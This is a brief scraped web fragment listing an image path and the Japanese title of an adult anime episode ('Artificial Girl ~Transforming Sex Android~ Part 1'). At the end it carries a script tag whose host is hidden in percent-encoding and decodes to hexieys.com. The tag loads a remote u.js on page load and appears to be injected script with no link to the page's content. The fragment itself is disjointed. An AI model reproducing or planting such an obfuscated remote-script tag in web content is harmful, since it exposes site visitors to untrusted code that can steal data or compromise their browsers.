 人工少女 ～変身セックスアンドロイド～ 前編<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>